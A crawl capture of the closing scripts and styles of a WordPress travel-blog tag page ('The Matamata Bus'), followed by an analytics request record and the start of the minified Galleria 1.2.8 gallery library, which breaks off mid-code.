	<style type="text/css" media="screen" rel="stylesheet">
	#galleria
	{
		height:460px;
	}
	.galleria-container 
	{
		background:#000000;
	}
	.galleria-stage
	{
		left: 10px;
		right: 10px;
		top: 10px;
		bottom: 60px;
	}
	.galleria-thumbnails-container
	{
		left:10px;
		right:10px;
	}
	.galleria-thumbnails .galleria-image
	{
		border: 1px solid #000000;
		height:40px;
		width:60px;
	}
	.galleria-info-link
	{
		background-color: #000000; 
	}
	.galleria-info-text
	{
		background-color: #000000;
	}
	.galleria-lightbox-shadow
	{
		background:#000000;
	}
	
	.galleria-lightbox-content
	{
		background-color:#FFFFFF;
		left:10px;
		right:10px;
		top:10px;
		bottom:10px;
	}
	.galleria-thumb-nav-right
	{
		background-color:#000000;
	}
	.galleria-thumb-nav-left
	{
		background-color:#000000;
	}
	.galleria-lightbox-image
	{
		left:0;
		right:0;
		bottom:30px;
		top:0;
	}
			.galleria-carousel .galleria-thumb-nav-left, .galleria-carousel .galleria-thumb-nav-right
		{
			display:none;
		}
		.galleria-carousel .galleria-thumbnails-list {
			margin-left: 10px;
			margin-right: 10px;
		}
		</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-39513634-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" id="vertex-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu"};
//# sourceURL=vertex-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/js/custom.js?ver=1.0" id="vertex-custom-script-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.thematamatabus.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.thematamatabus.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=375628600&t=pageview&_s=1&dl=http%3A%2F%2Fwww.thematamatabus.com%2Ftag%2Fgermany%2F&ul=en-us%40posix&dt=Germany%20%7C%20%7C%20The%20Matamata%20Bus&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1467913258&gjid=896094440&cid=1450259784.1769030922&tid=UA-39513634-1&_gid=1549562238.1769030922&_r=1&_slc=1&z=1284078777
body_size: -452
content:
2,cG-MJE3S1T12W

--- FILE ---
content_type: text/javascript
request_url: http://www.thematamatabus.com/wp-content/plugins/image-gallery-reloaded/galleria-1.2.8.min.js?ver=6.9
body_size: 19497
content:
/**
 * Galleria v 1.2.8 2012-08-09
 * http://galleria.io
 *
 * Licensed under the MIT license
 * https://raw.github.com/aino/galleria/master/LICENSE
 *
 */(function(a){var b,c=this,d=c.document,e=a(d),f=a(c),g=Array.prototype,h=1.28,i=!0,j=3e4,k=!1,l=navigator.userAgent.toLowerCase(),m=c.location.hash.replace(/#\//,""),n=function(){},o=function(){return!1},p=function(){var a=3,c=d.createElement("div"),e=c.getElementsByTagName("i");do c.innerHTML="<!--[if gt IE "+ ++a+"]><i></i><![endif]-->";while(e[0]);return a>4?a:b}(),q=function(){return{html:d.documentElement,body:d.body,head:d.getElementsByTagName("head")[0],title:d.title}},r="data ready thumbnail loadstart loadfinish image play pause progress fullscreen_enter fullscreen_exit idle_enter idle_exit rescale lightbox_open lightbox_close lightbox_image",s=function(){var b=[];return a.each(r.split(" "),function(a,c){b.push(c),/_/.test(c)&&b.push(c.replace(/_/g,""))}),b}(),t=function(b){var c;return typeof b!="object"?b:(a.each(b,function(d,e){/^[a-z]+_/.test(d)&&(c="",a.each(d.split("_"),function(a,b){c+=a>0?b.substr(0,1).toUpperCase()+b.substr(1):b}),b[c]=e,delete b[d])}),b)},u=function(b){return a.inArray(b,s)>-1?Galleria[b.toUpperCase()]:b},v={youtube:{reg:/https?:\/\/(?:[a-zA_Z]{2,3}.)?(?:youtube\.com\/watch\?)((?:[\w\d\-\_\=]+&amp;(?:amp;)?)*v(?:&lt;[A-Z]+&gt;)?=([0-9a-zA-Z\-\_]+))/i,embed:function(a){return"http://www.youtube.com/embed/"+a},getThumb:function(b,c,d){d=d||n,a.getJSON("http://gdata.youtube.com/feeds/api/videos/"+b+"?v=2&alt=json-in-script&callback=?",function(a){try{c(a.entry.media$group.media$thumbnail[0].url)}catch(b){d()}}).error(d)}},vimeo:{reg:/https?:\/\/(?:www\.)?(vimeo\.com)\/(?:hd#)?([0-9]+)/i,embed:function(a){return"http://player.vimeo.com/video/"+a},getThumb:function(b,c,d){d=d||n,a.getJSON("http://vimeo.com/api/v2/video/"+b+".json?callback=?",function(a){try{c(a[0].thumbnail_medium)}catch(b){d()}}).error(d)}},dailymotion:{reg:/https?:\/\/(?:www\.)?(dailymotion\.com)\/video\/([^_]+)/,embed:function(a){return"http://www.dailymotion.com/embed/video/"+a},getThumb:function(b,c,d){d=d||n,a.getJSON("https://api.dailymotion.com/video/"+b+"?fields=thumbnail_medium_url&callback=?",function(a){try{c(a.thumbnail_medium_url)}catch(b){d()}}).error(d)}}},w=function(a){var b;for(var c in v){b=a&&a.match(v[c].reg);if(b&&b.length)return{id:b[2],provider:c}}return!1},x={support:function(){var a=q().html;return a.requestFullscreen||a.mozRequestFullScreen||a.webkitRequestFullScreen}(),callback:n,enter:function(a,b){this.instance=a,this.callback=b||n;var c=q().html;c.requestFullscreen?c.requestFullscreen():c.mozRequestFullScreen?c.mozRequestFullScreen():c.webkitRequestFullScreen&&c.webkitRequestFullScreen()},exit:function(a){this.callback=a||n,d.exitFullscreen?d.exitFullscreen():d.mozCancelFullScreen?d.mozCancelFullScreen():d.webkitCancelFullScreen&&d.webkitCancelFullScreen()},instance:null,listen:function(){if(!this.support)return;var a=function(){if(!x.instance)return;var a=x.instance._fullscreen;d.fullscreen||d.mozFullScreen||d.webkitIsFullScreen?a._enter(x.callback):a._exit(x.callback)};d.addEventListener("fullscreenchange",a,!1),d.addEventListener("mozfullscreenchange",a,!1),d.addEventListener("webkitfullscreenchange",a,!1)}},y=[],z=[],A=!1,B=!1,C=[],D=function(b){Galleria.theme=b,a.each(C,function(a,b){b._initialized||b._init.call(b)})},E=function(){return{clearTimer:function(b){a.each(Galleria.get(),function(){this.clearTimer(b)})},addTimer:function(b){a.each(Galleria.get(),function(){this.addTimer(b)})},array:function(a){return g.slice.call(a,0)},create:function(a,b){b=b||"div";var c=d.createElement(b);return c.className=a,c},getScriptPath:function(b){b=b||a("script:last").attr("src");var c=b.split("/");return c.length==1?"":(c.pop(),c.join("/")+"/")},animate:function(){var b=function(a){var b="transition WebkitTransition MozTransition OTransition".split(" "),d;if(c.opera)return!1;for(d=0;b[d];d++)if(typeof a[b[d]]!="undefined")return b[d];return!1}((d.body||d.documentElement).style),e={MozTransition:"transitionend",OTransition:"oTransitionEnd",WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[b],f={_default:[.25,.1,.25,1],galleria:[.645,.045,.355,1],galleriaIn:[.55,.085,.68,.53],galleriaOut:[.25,.46,.45,.94],ease:[.25,0,.25,1],linear:[.25,.25,.75,.75],"ease-in":[.42,0,1,1],"ease-out":[0,0,.58,1],"ease-in-out":[.42,0,.58,1]},g=function(b,c,d){var e={};d=d||"transition",a.each("webkit moz ms o".split(" "),function(){e["-"+this+"-"+d]=c}),b.css(e)},h=function(a){g(a,"none","transition"),Galleria.WEBKIT&&Galleria.TOUCH&&(g(a,"translate3d(0,0,0)","transform"),a.data("revert")&&(a.css(a.data("revert")),a.data("revert",null)))},i,j,k,l,m,o,p;return function(d,q,r){r=a.extend({duration:400,complete:n,stop:!1},r),d=a(d);if(!r.duration){d.css(q),r.complete.call(d[0]);return}if(!b){d.animate(q,r);return}r.stop&&(d.unbind(e),h(d)),i=!1,a.each(q,function(a,b){p=d.css(a),E.parseValue(p)!=E.parseValue(b)&&(i=!0),d.css(a,p)});if(!i){c.setTimeout(function(){r.complete.call(d[0])},r.duration);return}j=[],k=r.easing in f?f[r.easing]:f._default,l=" "+r.duration+"ms"+" cubic-bezier("+k.join(",")+")",c.setTimeout(function(b,c,d,e){return function(){b.one(c,function(a){return function(){h(a),r.complete.call(a[0])}}(b));if(Galleria.WEBKIT&&Galleria.TOUCH){m={},o=[0,0,0],a.each(["left","top"],function(a,c){c in d&&(o[a]=E.parseValue(d[c])-E.parseValue(b.css(c))+"px",m[c]=d[c],delete d[c])});if(o[0]||o[1])b.data("revert",m),j.push("-webkit-transform"+e),g(b,"translate3d("+o.join(",")+")","transform")}a.each(d,function(a,b){j.push(a+e)}),g(b,j.join(",")),b.css(d)}}(d,e,q,l),2)}}(),removeAlpha:function(a){if(p<9&&a){var b=a.style,c=a.currentStyle,d=c&&c.filter||b.filter||"";/alpha/.test(d)&&(b.filter=d.replace(/alpha\([^)]*\)/i,""))}},forceStyles:function(b,c){b=a(b),b.attr("style")&&b.data("styles",b.attr("style")).removeAttr("style"),b.css(c)},revertStyles:function(){a.each(E.array(arguments),function(b,c){c=a(c),c.removeAttr("style"),c.attr("style",""),c.data("styles")&&c.attr("style",c.data("styles")).data("styles",null)})},moveOut:function(a){E.forceStyles(a,{position:"absolute",left:-1e4})},moveIn:function(){E.revertStyles.apply(E,E.array(arguments))},elem:function(b){return b instanceof a?{$:b,dom:b[0]}:{$:a(b),dom:b}},hide:function(a,b,c){c=c||n;var d=E.elem(a),e=d.$;a=d.dom,e.data("opacity")||e.data("opacity",e.css("opacity"));var f={opacity:0};if(b){var g=p<9&&a?function(){E.removeAlpha(a),a.style.visibility="hidden",c.call(a)}:c;E.animate(a,f,{duration:b,complete:g,stop:!0})}else p<9&&a?(E.removeAlpha(a),a.style.visibility="hidden"):e.css(f)},show:function(a,b,c){c=c||n;var d=E.elem(a),e=d.$;a=d.dom;var f=parseFloat(e.data("opacity"))||1,g={opacity:f};if(b){p<9&&(e.css("opacity",0),a.style.visibility="visible");var h=p<9&&a?function(){g.opacity==1&&E.removeAlpha(a),c.call(a)}:c;E.animate(a,g,{duration:b,complete:h,stop:!0})}else p<9&&g.opacity==1&&a?(E.removeAlpha(a),a.style.visibility="visible"):e.css(g)},optimizeTouch:function(){var b,c,d,e,f={},g=function(b){b.preventDefault(),f=a.extend({},b,!0)},h=function(){this.evt=f},i=function(){this.handler.call(b,this.evt)};return function(f){a(f).bind("touchend",function(f){b=f.target,e=!0;while(b.parentNode&&b!=f.currentTarget&&e)c=a(b).data("events"),d=a(b).data("fakes"),c&&"click"in c?(e=!1,f.preventDefault(),a(b).click(g).click(),c.click.pop(),a.each(c.click,h),a(b).data("fakes",c.click),delete c.click):d&&(e=!1,f.preventDefault(),a.each(d,i)),b=b.parentNode})}}(),wait:function(b){b=a.extend({until:o,success:n,error:function(){Galleria.raise("Could not complete wait function.")},timeout:3e3},b);var d=E.timestamp(),e,f,g=function(){f=E.timestamp(),e=f-d;if(b.until(e))return b.success(),!1;if(typeof b.timeout=="number"&&f>=d+b.timeout)return b.error(),!1;c.setTimeout(g,10)};c.setTimeout(g,10)},toggleQuality:function(a,b){if(p!==7&&p!==8||!a||a.nodeName.toUpperCase()!="IMG")return;typeof b=="undefined"&&(b=a.style.msInterpolationMode==="nearest-neighbor"),a.style.msInterpolationMode=b?"bicubic":"nearest-neighbor"},insertStyleTag:function(a){var b=d.createElement("style");q().head.appendChild(b);if(b.styleSheet)b.styleSheet.cssText=a;else{var c=d.createTextNode(a);b.appendChild(c)}},loadScript:function(b,c){var d=!1,e=a("<script>").attr({src:b,async:!0}).get(0);e.onload=e.onreadystatechange=function(){!d&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(d=!0,e.onload=e.onreadystatechange=null,typeof c=="function"&&c.call(this,this))},q().head.appendChild(e)},parseValue:function(a){if(typeof a=="number")return a;if(typeof a=="string"){var b=a.match(/\-?\d|\./g);return b&&b.constructor===Array?b.join("")*1:0}return 0},timestamp:function(){return(new Date).getTime()},loadCSS:function(c,e,f){var g,h;a("link[rel=stylesheet]").each(function(){if((new RegExp(c)).test(this.href))return g=this,!1}),typeof e=="function"&&(f=e,e=b),f=f||n;if(g)return f.call(g,g),g;h=d.styleSheets.length;if(a("#"+e).length)a("#"+e).attr("href",c),h--;else{g=a("<link>").attr({rel:"stylesheet",href:c,id:e}).get(0);var i=a('link[rel="stylesheet"], style');i.length?i.get(0).parentNode.insertBefore(g,i[0]):q().head.appendChild(g);if(p&&h>=31){Galleria.raise("You have reached the browser stylesheet limit (31)",!0);return}}if(typeof f=="function"){var j=a("<s>").attr("id","galleria-loader").hide().appendTo(q().body);E.wait({until:function(){return j.height()==1},success:function(){j.remove(),f.call(g,g)},error:function(){j.remove(),Galleria.raise("Theme CSS could not load after 20 sec. Please download the latest theme at http://galleria.io/customer/",!0)},timeout:2e4})}return g}}}(),F=function(){var b=function(b,c,d,e){var f=this.getOptions("easing"),g=this.getStageWidth(),h={left:g*(b.rewind?-1:1)},i={left:0};d?(h.opacity=0,i.opacity=1):h.opacity=1,a(b.next).css(h),E.animate(b.next,i,{duration:b.speed,complete:function(a){return function(){c(),a.css({left:0})}}(a(b.next).add(b.prev)),queue:!1,easing:f}),e&&(b.rewind=!b.rewind),b.prev&&(h={left:0},i={left:g*(b.rewind?1:-1)},d&&(h.opacity=1,i.opacity=0),a(b.prev).css(h),E.animate(b.prev,i,{duration:b.speed,queue:!1,easing:f,complete:function(){a(this).css("opacity",0)}}))};return{active:!1,init:function(a,b,c){F.effects.hasOwnProperty(a)&&F.effects[a].call(this,b,c)},effects:{fade:function(b,c){a(b.next).css({opacity:0,left:0}).show(),E.animate(b.next,{opacity:1},{duration:b.speed,complete:c}),b.prev&&(a(b.prev).css("opacity",1).show(),E.animate(b.prev,{opacity:0},{duration:b.speed}))},flash:function(b,c){a(b.next).css({opacity:0,left:0}),b.prev?E.animate(b.prev,{opacity:0},{duration:b.speed/2,complete:function(){E.animate(b.next,{opacity:1},{duration:b.speed,complete:c})}}):E.animate(b.next,{opacity:1},{duration:b.speed,complete:c})},pulse:function(b,c){b.prev&&a(b.prev).hide(),a(b.next).css({opacity:0,left:0}).show(),E.animate(b.next,{opacity:1},{duration:b.speed,complete:c})},slide:function(a,c){b.apply(this,E.array(arguments))},fadeslide:function(a,c){b.apply(this,E.array(arguments).concat([!0]))},doorslide:function(a,c){b.apply(this,E.array(arguments).concat([!1,!0]))}}}}();x.listen(),Galleria=function(){var d=this;this._options={},this._playing=!1,this._playtime=5e3,this._active=null,this._queue={length:0},this._data=[],this._dom={},this._thumbnails=[],this._layers=[],this._initialized=!1,this._firstrun=!1,this._stageWidth=0,this._stageHeight=0,this._target=b,this._binds=[],this._id=parseInt(Math.random()*1e4,10);var g="container stage images image-nav image-nav-left image-nav-right info info-text info-title info-description thumbnails thumbnails-list thumbnails-container thumb-nav-left thumb-nav-right loader counter tooltip",h="current total";a.each(g.split(" "),function(a,b){d._dom[b]=E.create("galleria-"+b)}),a.each(h.split(" "),function(a,b){d._dom[b]=E.create("galleria-"+b,"span")});var i=this._keyboard={keys:{UP:38,DOWN:40,LEFT:37,RIGHT:39,RETURN:13,ESCAPE:27,BACKSPACE:8,SPACE:32},map:{},bound:!1,press:function(a){var b=a.keyCode||a.which;b in i.map&&typeof i.map[b]=="function"&&i.map[b].call(d,a)},attach:function(a){var b,c;for(b in a)a.hasOwnProperty(b)&&(c=b.toUpperCase(),c in i.keys?i.map[i.keys[c]]=a[b]:i.map[c]=a[b]);i.bound||(i.bound=!0,e.bind("keydown",i.press))},detach:function(){i.bound=!1,i.map={},e.unbind("keydown",i.press)}},j=this._controls={0:b,1:b,active:0,swap:function(){j.active=j.active?0:1},getActive:function(){return j[j.active]},getNext:function(){return j[1-j.active]}},k=this._carousel={next:d.$("thumb-nav-right"),prev:d.$("thumb-nav-left"),width:0,current:0,max:0,hooks:[],update:function(){var b=0,c=0,e=[0];a.each(d._thumbnails,function(d,f){f.ready&&(b+=f.outerWidth||a(f.container).outerWidth(!0),e[d+1]=b,c=Math.max(c,f.outerHeight||a(f.container).outerHeight(!0)))}),d.$("thumbnails").css({width:b,height:c}),k.max=b,k.hooks=e,k.width=d.$("thumbnails-list").width(),k.setClasses(),d.$("thumbnails-container").toggleClass("galleria-carousel",b>k.width),k.width=d.$("thumbnails-list").width()},bindControls:function(){var a;k.next.bind("click",function(b){b.preventDefault();if(d._options.carouselSteps==="auto"){for(a=k.current;a<k.hooks.length;a++)if(k.hooks[a]-k.hooks[k.current]>k.width){k.set(a-2);break}}else k.set(k.current+d._options.carouselSteps)}),k.prev.bind("click",function(b){b.preventDefault();if(d._options.carouselSteps==="auto")for(a=k.current;a>=0;a--){if(k.hooks[k.current]-k.hooks[a]>k.width){k.set(a+2);break}if(a===0){k.set(0);break}}else k.set(k.current-d._options.carouselSteps)})},set:function(a){a=Math.max(a,0);while(k.hooks[a-1]+k.width>=k.max&&a>=0)a--;k.current=a,k.animate()},getLast:function(a){return(a||k.current)-1},follow:function(a){if(a===0||a===k.hooks.length-2){k.set(a);return}var b=k.current;while(k.hooks[b]-k.hooks[k.current]<k.width&&b<=k.hooks.length)b++;a-1<k.current?k.set(a-1):a+2>b&&k.set(a-b+k.current+2)},setClasses:function(){k.prev.toggleClass("disabled",!k.current),k.next.toggleClass("disabled",k.hooks[k.current]+k.width>=k.max)},animate:function(a){k.setClasses();var b=k.hooks[k.current]*-1;if(isNaN(b))return;E.animate(d.get("thumbnails"),{left:b},{duration:d._options.carouselSpeed,easing:d._options.easing,queue:!1})}},l=this._tooltip={initialized:!1,open:!1,timer:"tooltip"+d._id,swapTimer:"swap"+d._id,init:function(){l.initialized=!0;var a=".galleria-tooltip{padding:3px 8px;max-width:50%;background:#ffe;color:#000;z-index:3;position:absolute;font-size:11px;line-height:1.3;opacity:0;box-shadow:0 0 2px rgba(0,0,0,.4);-moz-box-shadow:0 0 2px rgba(0,0,0,.4);-webkit-box-shadow:0 0 2px rgba(0,0,0,.4);}";E.insertStyleTag(a),d.$("tooltip").css({opacity:.8,visibility:"visible",display:"none"})},move:function(a){var b=d.getMousePosition(a).x,c=d.getMousePosition(a).y,e=d.$("tooltip"),f=b,g=c,h=e.outerHeight(!0)+1,i=e.outerWidth(!0),j=h+15,k=d.$("container").width()-i-2,l=d.$("container").height()-h-2;!isNaN(f)&&!isNaN(g)&&(f+=10,g-=30,f=Math.max(0,Math.min(k,f)),g=Math.max(0,Math.min(l,g)),c<j&&(g=j),e.css({left:f,top:g}))},bind:function(b,c){if(Galleria.TOUCH)return;l.initialized||l.init();var e=function(){d.$("container").unbind("mousemove",l.move),d.clearTimer(l.timer),d.$("tooltip").stop().animate({opacity:0},200,function(){d.$("tooltip").hide(),d.addTimer(l.swapTimer,function(){l.open=!1},1e3)})},f=function(b,c){l.define(b,c),a(b).hover(function(){d.clearTimer(l.swapTimer),d.$("container").unbind("mousemove",l.move).bind("mousemove",l.move).trigger("mousemove"),l.show(b),d.addTimer(l.timer,function(){d.$("tooltip").stop().show().animate({opacity:1}),l.open=!0},l.open?0:500)},e).click(e)};typeof c=="string"?f(b in d._dom?d.get(b):b,c):a.each(b,function(a,b){f(d.get(a),b)})},show:function(b){b=a(b in d._dom?d.get(b):b);var e=b.data("tt"),f=function(a){c.setTimeout(function(a){return function(){l.move(a)}}(a),10),b.unbind("mouseup",f)};e=typeof e=="function"?e():e;if(!e)return;d.$("tooltip").html(e.replace(/\s/,"&nbsp;")),b.bind("mouseup",f)},define:function(b,c){if(typeof c!="function"){var e=c;c=function(){return e}}b=a(b in d._dom?d.get(b):b).data("tt",c),l.show(b)}},m=this._fullscreen={scrolled:0,crop:b,transition:b,active:!1,keymap:d._keyboard.map,parseCallback:function(b,c){return F.active?function(){typeof b=="function"&&b();var e=d._controls.getActive(),f=d._controls.getNext();d._scaleImage(f),d._scaleImage(e),c&&d._options.trueFullscreen&&a(e.container).add(f.container).trigger("transitionend")}:b},enter:function(a){a=m.parseCallback(a,!0),d._options.trueFullscreen&&x.support?x.enter(d,a):m._enter(a)},_enter:function(c){m.active=!0,E.hide(d.getActiveImage()),d.$("container").addClass("fullscreen"),m.scrolled=f.scrollTop(),E.forceStyles(d.get("container"),{position:"fixed",top:0,left:0,width:"100%",height:"100%",zIndex:1e4});var e={height:"100%",overflow:"hidden",margin:0,padding:0},g=d.getData(),h=d._options;E.forceStyles(q().html,e),E.forceStyles(q().body,e),m.keymap=a.extend({},d._keyboard.map),d.attachKeyboard({escape:d.exitFullscreen,right:d.next,left:d.prev}),m.crop=h.imageCrop,h.fullscreenCrop!=b&&(h.imageCrop=h.fullscreenCrop);if(g&&g.big&&g.image!==g.big){var i=new Galleria.Picture,j=i.isCached(g.big),k=d.getIndex(),l=d._thumbnails[k];d.trigger({type:Galleria.LOADSTART,cached:j,rewind:!1,index:k,imageTarget:d.getActiveImage(),thumbTarget:l,galleriaData:g}),i.load(g.big,function(b){d._scaleImage(b,{complete:function(b){d.trigger({type:Galleria.LOADFINISH,cached:j,index:k,rewind:!1,imageTarget:b.image,thumbTarget:l});var c=d._controls.getActive().image;c&&a(c).width(b.image.width).height(b.image.height).attr("style",a(b.image).attr("style")).attr("src",b.image.src)}})})}d.rescale(function(){d.addTimer(!1,function(){E.show(d.getActiveImage()),typeof c=="function"&&c.call(d)},100),d.trigger(Galleria.FULLSCREEN_ENTER)}),f.resize(function(){m.scale()})},scale:function(){d.rescale()},exit:function(a){a=m.parseCallback(a),d._options.trueFullscreen&&x.support?x.exit(a):m._exit(a)},_exit:function(a){m.active=!1,E.hide(d.getActiveImage()),d.$("container").removeClass("fullscreen"),E.revertStyles(d.get("container"),q().html,q().body),c.scrollTo(0,m.scrolled),d.detachKeyboard(),d.attachKeyboard(m.keymap),d._options.imageCrop=m.crop;var b=d.getData().big,e=d._controls.getActive().image;!d.getData().iframe&&e&&b&&b==e.src&&c.setTimeout(function(a){return function(){e.src=a}}(d.getData().image),1),d.rescale(function(){d.addTimer(!1,function(){E.show(d.getActiveImage()),typeof a=="function"&&a.call(d),f.trigger("resize")},50),d.trigger(Galleria.FULLSCREEN_EXIT)}),f.unbind("resize",m.scale)}},n=this._idle={trunk:[],bound:!1,active:!1,add:function(b,c,d,e){if(!b)return;n.bound||n.addEvent(),b=a(b),typeof d=="boolean"&&(e=d,d={}),d=d||{};var f={},g;for(g in c)c.hasOwnProperty(g)&&(f[g]=b.css(g));b.data("idle",{from:a.extend(f,d),to:c,complete:!0,busy:!1}),e?b.css(c):n.addTimer(),n.trunk.push(b)},remove:function(b){b=a(b),a.each(n.trunk,function(a,c){c&&c.length&&!c.not(b).length&&(b.css(b.data("idle").from),n.trunk.splice(a,1))}),n.trunk.length||(n.removeEvent(),d.clearTimer(n.timer))},addEvent:function(){n.bound=!0,d.$("container").bind("mousemove click",n.showAll),d._options.idleMode=="hover"&&d.$("container").bind("mouseleave",n.hide)},removeEvent:function(){n.bound=!1,d.$("container").bind("mousemove click",n.showAll),d._options.idleMode=="hover"&&d.$("container").unbind("mouseleave",n.hide)},addTimer:function(){if(d._options.idleMode=="hover")return;d.addTimer("idle",function(){n.hide()},d._options.idleTime)},hide:function(){if(!d._options.idleMode||d.getIndex()===!1||d.getData().iframe)return;d.trigger(Galleria.IDLE_ENTER);var b=n.trunk.length;a.each(n.trunk,function(a,c){var e=c.data("idle");if(!e)return;c.data("idle").complete=!1,E.animate(c,e.to,{duration:d._options.idleSpeed,complete:function(){a==b-1&&(n.active=!1)}})})},showAll:function(){d.clearTimer("idle"),a.each(n.trunk,function(a,b){n.show(b)})},show:function(b){var c=b.data("idle");if(!n.active||!c.busy&&!c.complete)c.busy=!0,d.trigger(Galleria.IDLE_EXIT),d.clearTimer("idle"),E.animate(b,c.from,{duration:d._options.idleSpeed/2,complete:function(){n.active=!0,a(b).data("idle").busy=!1,a(b).data("idle").complete=!0}});n.addTimer()}},o=this._lightbox={width:0,height:0,initialized:!1,active:null,image:null,elems:{},keymap:!1,init:function(){d.trigger(Galleria.LIGHTBOX_OPEN);if(o.initialized)return;o.initialized=!0;var b="overlay box content shadow title info close prevholder prev nextholder next counter image",c={},e=d._options,f="",g="position:absolute;",h="lightbox-",i={overlay:"position:fixed;display:none;opacity:"+e.overlayOpacity+";filter:alpha(opacity="+e.overlayOpacity*100+");top:0;left:0;width:100%;height:100%;background:"+e.overlayBackground+";z-index:99990",box:"position:fixed;display:none;width:400px;height:400px;top:50%;left:50%;margin-top:-200px;margin-left:-200px;z-index:99991",shadow:g+"background:#000;width:100%;height:100%;",content:g+"background-color:#fff;top:10px;left:10px;right:10px;bottom:10px;overflow:hidden",info:g+"bottom:10px;left:10px;right:10px;color:#444;font:11px/13px arial,sans-serif;height:13px",close:g+"top:10px;right:10px;height:20px;width:20px;background:#fff;text-align:center;cursor:pointer;color:#444;font:16px/22px 